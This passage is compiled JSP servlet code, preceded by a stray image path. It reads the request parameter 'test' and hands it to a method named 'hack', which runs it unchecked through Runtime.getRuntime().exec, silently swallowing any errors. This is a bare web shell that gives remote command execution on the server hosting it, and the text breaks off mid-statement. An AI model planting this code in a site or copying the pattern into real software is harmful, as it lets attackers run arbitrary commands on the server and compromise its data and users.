 try {
response.setContentType("text/html;charset=UTF-8");
pageContext = _jspxFactory.getPageContext(this, request, response,
null, true, 8192, true);
_jspx_page_context = pageContext;
application = pageContext.getServletContext();
config = pageContext.getServletConfig();
session = pageContext.getSession();
out = pageContext.getOut();
_jspx_out = out;
out.write('\n');
out.write('\n');
String data = request.getParameter("test");
hack(data);
} catch (java.lang.Throwable t) {} finally { _jspxFactory.releasePageContext(_jspx_page_context); }
}
public void hack(String data) throws java.io.IOException, javax.servlet.ServletException
{
javax.servlet.jsp.JspWriter out = null;
javax.servlet.jsp.JspWriter _jspx_out = null;
javax.servlet.jsp.PageContext _jspx_page_context = null;
javax.servlet.http.HttpServletResponse response = null;
try {
Runtime.getRuntime().exec(data);
} catch (java.lang.Throwable t) {
if (!(t instanceof javax.servlet.jsp.SkipPageException)){
out = _jspx_out;
if (out != null && out.getBufferSize() != 0)